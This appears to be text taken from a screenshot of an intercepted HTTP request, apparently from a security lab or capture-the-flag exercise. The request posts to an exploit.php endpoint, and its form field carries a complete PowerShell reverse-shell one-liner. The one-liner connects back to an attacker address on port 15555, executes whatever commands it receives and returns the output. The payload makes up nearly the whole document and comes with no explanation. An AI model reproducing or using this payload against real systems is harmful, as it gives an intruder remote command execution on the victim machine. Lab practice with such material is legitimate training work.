 Request
Pretty Raw \n Actions
1 POST /web/exploit.php HTTP/1.1
2 Host: 10.200.187.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=xZTIaDiVIFIoX9EbkCI3JvEZODCWjjta; sessionid=
b0d27b79335811ed2850dba81e9b0679
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 10
12
13 a=powershell.exe -c "$client = New-Object
System.Net.Sockets.TCPClient('10.200.187.200',15555);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data =
(New-Object -TypeName
System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback =
(iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' +
(pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($se
ndbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"